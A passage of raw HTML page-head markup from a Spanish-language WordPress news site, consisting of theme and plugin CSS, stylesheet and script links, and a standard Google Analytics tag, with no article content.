2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diariomasnoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://diariomasnoticias.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://diariomasnoticias.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='elementor-frontend-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-off-canvas.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1765853123' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-10312-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10312.css?ver=1765853111' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1765853123' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-26684-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1765853111' media='all' />
<link rel='stylesheet' id='elementor-post-10359-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1765853111' media='all' />
<link rel='stylesheet' id='elementor-post-23281-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1765853111' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-child-theme-css-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1765853123' media='all' />
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js" data-rocket-defer defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diariomasnoticias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MJX7W119P4");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://diariomasnoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diariomasnoticias.com/wp-json/wp/v2/posts/9983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diariomasnoticias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diariomasnoticias.com/?p=9983' />

